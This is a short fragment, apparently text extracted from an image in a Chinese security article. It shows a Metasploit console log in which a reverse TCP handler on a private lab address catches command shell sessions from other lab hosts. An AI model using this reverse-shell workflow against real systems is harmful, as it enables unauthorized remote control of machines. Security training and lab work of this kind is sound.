 msf exploit(handler) > exploit -j -z
[*] Exploit running as background job.
[*] Started reverse TCP handler on 192.168.88.128:4444
msf exploit(handler) > [*] Starting the payload handler...
[*] Command shell session 1 opened (192.168.88.128:4444 -> 192.168.88.1:31086) at 2017-
08-19 23:02:37 -0400
[*] 192.168.88.1 - Command shell session 1 closed.  Reason: Died from EOFError
[*] 192.168.88.1 - Command shell session 1 closed.
msf exploit(handler) > sessions
Active sessions
===============
No active sessions.
msf exploit(handler) > [*] Command shell session 2 opened (192.168.88.128:4444 -> 192.1
68.88.128:58486) at 2017-08-19 23:03:13 -0400
msf exploit(handler) > sessions
Active sessions
===============
Id  Type            Information  Connection
--  ----            -----------  ----------
2   shell cmd/unix               192.168.88.128:4444 -> 192.168.88.128:58486 (192.168
信安之路